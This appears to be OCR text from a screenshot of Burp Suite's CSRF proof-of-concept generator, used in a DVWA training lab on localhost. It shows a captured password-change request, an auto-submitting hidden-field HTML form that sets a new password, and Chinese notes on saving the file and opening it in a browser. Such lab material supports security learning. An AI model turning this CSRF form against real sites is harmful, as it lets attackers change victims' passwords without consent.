 CSRF PoC generator
Request to: http://localhost
? Options
Raw Params Hex
GET /DVWA/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script> 这一行需要注释掉
<form action="http://localhost/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="password" />
<input type="hidden" name="password&#95;conf" value="password" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
因为要构造一个攻击的脚本，所以在本地创建一个名称跟 localhost（跟host里面的信息一
样就可以）一样的文件，然后浏览器访问即可
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close